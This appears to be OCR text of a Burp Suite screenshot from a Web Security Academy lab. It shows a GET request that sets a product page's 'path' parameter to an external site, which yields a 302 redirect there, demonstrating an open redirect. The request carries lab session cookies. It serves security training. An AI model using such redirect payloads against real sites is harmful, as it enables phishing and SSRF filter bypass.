 Request
Pretty Raw Hex Chinese \n
1 GET /product/nextProduct?currentProductId=2&path=http://www.baidu.com HTTP/1.1
2 Host: 0a4100ff04dd91fcc1623e7a00a6004e.web-security-academy.net
3 Cookie: session=Ye0vQ79MHVkzsXDhBVvrJ23RSe1EDW6w; session=
wqahpmEdKcKEXwCJL5QbdzLpHeYI2Gzw
4 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 302 Found
2 Location: http://www.baidu.com
3 Connection: close
4 Content-Length: 0
5
6